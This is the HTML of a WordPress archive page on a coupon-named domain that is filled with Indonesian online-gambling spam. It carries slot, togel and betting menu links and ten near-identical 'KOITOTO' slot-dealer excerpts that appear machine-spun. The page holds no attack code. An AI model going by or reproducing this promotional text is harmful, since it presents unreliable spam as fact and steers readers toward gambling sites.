<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="archive date paged paged-4 date-paged-4 wp-theme-personalblogily hfeed masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Month: <span>January 2023</span></h1>			</header><!-- .page-header -->

			
<article id="post-1064" class="posts-entry fbox blogposts-list post-1064 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-driyorejo/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Tenar Driyorejo</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-driyorejo/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:45+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang puas main permainan slots tentu saja ini memang saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini tentunya bukan sekedar dapat main permainan slots online namun pun ada banyak bonus menarik didalamnya. Sehingga pastilah benar-benar tidaklah mengherankan ada banyak orang yang ingin masuk dan main di bandar&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-driyorejo/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1064 -->

<article id="post-1063" class="posts-entry fbox blogposts-list post-1063 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-lubuk-pinang/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Terkenal Lubuk Pinang</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-lubuk-pinang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:45+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang suka main permainan slots tentulah ini merupakan saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini pastinya bukan sekedar dapat main games slots online tetapi ada banyak bonus menarik didalamnya. Maka pasti memanglah tidak aneh ada banyak orang yang ingin masuk serta main di bandar ini. Bagaimana&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-lubuk-pinang/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1063 -->

<article id="post-1062" class="posts-entry fbox blogposts-list post-1062 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-padang-guci-hilir/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Padang Guci Hilir</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-padang-guci-hilir/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:45+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang puas main permainan slots tentu ini merupakan saat yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini tentunya tidak sekedar dapat main games slots online akan tetapi pula ada banyak bonus menarik didalamnya. Sehingga pastinya memang tidaklah mengherankan ada begitu banyak orang yang pengin masuk serta main di&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-padang-guci-hilir/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1062 -->

<article id="post-1061" class="posts-entry fbox blogposts-list post-1061 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-airmadidi/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Tenar Airmadidi</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-airmadidi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:45+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang suka main permainan slots tentu saja ini adalah saat yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini sudah pasti bukan sekedar dapat main permainan slots online akan tetapi pula ada banyak bonus menarik didalamnya. Sehingga pastilah memang tidaklah heran ada sangat banyak orang yang pengin masuk dan&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-airmadidi/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1061 -->

<article id="post-1060" class="posts-entry fbox blogposts-list post-1060 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-parengan/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Tenar Parengan</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-parengan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:45+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang suka main games slots tentu ini adalah jam yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini tentunya tidak sekedar dapat main games slots online namun pun ada banyak bonus menarik didalamnya. Maka pasti betul-betul tidak aneh ada sangat banyak orang yang pengin masuk serta main di bandar&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-tenar-parengan/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1060 -->

<article id="post-1059" class="posts-entry fbox blogposts-list post-1059 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-ibu-utara/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Terkenal Ibu Utara</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-ibu-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:44+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang suka main permainan slots tentulah ini memang jam yang pas buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak sekedar dapat main games slots online tetapi ada begitu banyak bonus menarik didalamnya. Maka pastilah memang tidaklah aneh ada sangat banyak orang yang ingin masuk serta main di bandar&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-ibu-utara/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1059 -->

<article id="post-1058" class="posts-entry fbox blogposts-list post-1058 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-sarang/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Terkenal Sarang</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-sarang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:44+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang puas main games slots tentu saja ini adalah saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak sekedar dapat main games slots online tetapi ada sangat banyak bonus menarik didalamnya. Sehingga pasti memanglah tidaklah mengherankan ada banyak orang yang ingin masuk dan main di bandar&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-sarang/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1058 -->

<article id="post-1057" class="posts-entry fbox blogposts-list post-1057 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-ternama-sukasada/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Ternama Sukasada</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-ternama-sukasada/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:44+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang puas main games slots tentu saja ini adalah jam yang cocok buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak sekedar dapat main permainan slots online namun pun ada begitu banyak bonus menarik didalamnya. Sehingga pasti benar-benar tidaklah heran ada banyak orang yang mau masuk dan main di&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-ternama-sukasada/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1057 -->

<article id="post-1056" class="posts-entry fbox blogposts-list post-1056 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-lawang-kidul/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Termashyur Lawang Kidul</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-lawang-kidul/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:44+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang suka main permainan slots pastinya ini merupakan jam yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini pastinya bukan sekedar dapat main permainan slots online tetapi pun ada begitu banyak bonus menarik didalamnya. Maka pastinya memang tidak aneh ada banyak orang yang mau masuk dan main di bandar&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-lawang-kidul/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1056 -->

<article id="post-1055" class="posts-entry fbox blogposts-list post-1055 post type-post status-publish format-standard hentry category-judi-slot">
	
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-kampak/" rel="bookmark">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Terkenal Kampak</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-kampak/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:13:43+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang puas main permainan slots tentu ini merupakan saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini pastinya tidak cuma dapat main games slots online tapi pun ada sangat banyak bonus menarik didalamnya. Maka pastinya benar-benar tidak aneh ada sangat banyak orang yang ingin masuk serta main di&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-terkenal-kampak/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-1055 -->
<div class="text-center">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/3/">Previous</a></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/3/">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/7/">7</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/109/">109</a></li>
	<li><a class="next page-numbers" href="https://bedbathandbeyondprintablecouponnow.com/2023/01/page/5/">Next</a></li>
</ul>
</div>
	</nav></div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-terpercaya-24-jam/">Agen Prediksi Pacuan Kuda Online Terpercaya 24 Jam: Strategi Menang Setiap Saat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/game-fantasy-slots-judi-online-terbaru/">Game Fantasy Slots Judi Online Terbaru: Temukan Petualangan Seru Dalam Permainan Slot Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-online/">Judi Fantasy Slots Online: Panduan Terbaik untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/game-judi-fantasy-slots-terpercaya/">Game Judi Fantasy Slots Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/fantasy-slots-judi-online-rtp-tinggi/">Fantasy Slots Judi Online RTP Tinggi: Peluang Menang Lebih Besar dan Menarik</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
